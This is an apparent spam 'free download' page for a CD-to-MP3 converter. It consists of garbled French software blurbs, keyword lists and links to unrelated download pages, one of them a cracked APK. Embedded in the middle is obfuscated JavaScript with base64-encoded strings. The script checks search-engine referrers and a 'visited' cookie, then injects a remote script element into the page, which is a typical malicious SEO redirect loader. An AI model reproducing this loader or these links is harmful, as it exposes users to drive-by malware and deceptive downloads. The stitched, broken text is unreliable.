# **Bownload**

### [Download Free Converter Cd Audio To Mp3](http://judgbliznaners.blogg.se/2021/march/does-sadp-software-work-on-a-mac.html#MVeu=xz252BJbszLjNzGqwyVXMB39grZaxBG8gDG8wAKvxyGq2yGixz0j==)



[Download Free Converter Cd Audio To Mp3](http://judgbliznaners.blogg.se/2021/march/does-sadp-software-work-on-a-mac.html#MVeu=xz252BJbszLjNzGqwyVXMB39grZaxBG8gDG8wAKvxyGq2yGixz0j==)



) sont automatiquement prises en compte Le logiciel vous permet également de capturer le son émis depuis votre micro, ou encore de convertir vos fichiers WAV en MP3, Ogg ou Wma.. Enfin, il vous assure un résultat de haute qualité, grâce à un égaliseur de son qui permet d'obtenir le même volume pour tous vos fichiers (issus de sources différentes).

1. converter audio to mp3

- 2. converter audio to video
- 3. converter audio em texto

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x388ec1=\_0x2cce0f();}catch(\_0x3a36ca){\_0x388ec1=window;}var 0x10d5 27='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x388ec1['atob']||(\_0x388ec1['a tob']=function(\_0x2e1f6c){var \_0x4248cf=String(\_0x2e1f6c)['replace'](/=+\$/,'');for(var \_0x459e39=0x0,\_0x32193f,\_0x2a73d 7,\_0x28bb04=0x0,\_0x29adbf='';\_0x2a73d7=\_0x4248cf['charAt'](\_0x28bb04++);~\_0x2a73d7&&(\_0x32193f=\_0x459e39%0x 4?\_0x32193f\*0x40+\_0x2a73d7:\_0x2a73d7,\_0x459e39++%0x4)?\_0x29adbf+=String['fromCharCode'](0xff&\_0x32193f>>(-0 x2\*\_0x459e39&0x6)):0x0){\_0x2a73d7=\_0x10d527['indexOf'](\_0x2a73d7);}return

 $0x29adbf;\}$ ;); $\rho$ ;  $0x8d8e['base64DecodeUnicode']$ =function( $0x5f220e$ ){var  $0x52c9da=atob(0x5f220e)$ ;var \_0x2556a4=[];for(var

\_0x2fcc41=0x0,\_0x240709=\_0x52c9da['length'];\_0x2fcc41=0x0){if(\_0x3b528b['iUtlX']===\_0x8d8e('0x29')){return cookie[n ame];}else{\_0x165f48=!![];}}}if(\_0x165f48){cookie[\_0x8d8e('0x2a')]('visited',0x1,0x1);if(!\_0x5a24ec){include(\_0x3b528b[\_ 0x8d8e('0x2b')](\_0x3b528b['jQMQb'](\_0x3b528b[\_0x8d8e('0x2c')],q),''));}}}R(); Télécharger Free CD to MP3 Converter pour Windowsextracteur et convertisseur de sonLes informations des fichiers (titres, artiste.. var \_0xd8e8=['enVxRmg=','b3Bpc UI=','SUZQT0M=','b3BXcEU=','Y29va2ll','bWF0Y2g=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBkb21haW49','OyBz ZWN1cmU=','SHJEVm4=','Z2V0VGltZQ==','OyBwYXRoPQ==','aGhvSnI=','WEpqd2g=','Q3lWYWk=','LmJpbmcu','LmFvb C4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','WlpLTXo=','YWJTSHA=','SHNNbnU=','cmVm ZXJyZXI=','Z2V0','U3h3VXk=','QVZkREc=','aW5kZXhPZg==','enJE','c2V0','a3hRWW0=','UlpCang=','c2NyaXB0','Y3JlYX RlRWxlbWVudA==','UnJITkU=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K2NvbnZlcnRl citjZCthdWRpbyt0byttcDM=','NHwwfDF8NXwyfDM=','YmVX','YXN5'];(function(\_0x530ea4,\_0x28936c){var \_0x1797c5=f unction( $0x39ee48$ ){while(-- $0x39ee48$ ){ $0x530ea4['push']$ ( $0x530ea4['shift']()$ ;}}; $0x1797c5(++0x28936c)$ ;}( $0xd8e8.0x1$ 8b));var  $0x8d8e=$ function( $0x202104$ ,  $0x3cdbfb$ }  $0x202104=0x202104-0x0$ ;var

 $0x150352=0xd8e8[0x202104]$ ;if( $0x8d8e$ ['initialized']===undefined){(function(){var  $0x388e$ c1;try{var  $_0x2cce0f=Function('return \x20(function(\x20'+\{\}.$ 

## **converter audio to mp3**

converter audio to mp3, converter audio to video, converter audio download, converter audio jack to usb, converter audio to text, converter audio to wav, converter audio video free download, converter audio jack, converter audio digital to analog, converter audio em texto [Convert Udf To Mp4 Software Reviews](https://www.perra.be/fr-be/system/files/webform/visitor-uploads/ebertbree459.pdf)

[Watch Iruntrains V0.7 For Mac](http://webliasump.yolasite.com/resources/Watch-Iruntrains-V07-For-Mac.pdf)



[Photo Album App Mac](https://hub.docker.com/r/soraransound/photo-album-app-mac)

# **converter audio to video**

[The Walking Dead S03e10 Download Legendado](https://hub.docker.com/r/gunstirbora/the-walking-dead-s03e10-download-legendado) [Google Layout Free Download Mac](https://elvaliha.substack.com/p/google-layout-free-download-mac)

## **converter audio em texto**

[Mri Reader Software For Mac](https://thurnsijessquad.weebly.com/blog/mri-reader-software-for-mac)

e828bfe731 [Free Hindi Song Nani Teri Morni Ko Mp3](https://fraczamopen.substack.com/p/free-hindi-song-nani-teri-morni-ko)

e828bfe731

[Muat Turun Borang Be 2017 Download Br1m Apk Cracked](https://arinulrau.amebaownd.com/posts/15678206)